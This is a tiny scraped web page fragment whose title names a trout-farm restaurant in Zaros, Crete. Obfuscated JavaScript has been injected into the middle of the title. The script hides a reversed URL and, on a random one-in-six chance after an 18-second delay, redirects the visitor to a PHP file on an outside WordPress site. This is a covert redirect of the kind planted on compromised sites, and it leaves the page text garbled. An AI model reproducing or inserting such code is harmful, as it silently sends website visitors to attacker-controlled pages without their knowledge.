 Idi Vo$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tomos Restaurant Trout Farm in Zaros, Heraklion, Crete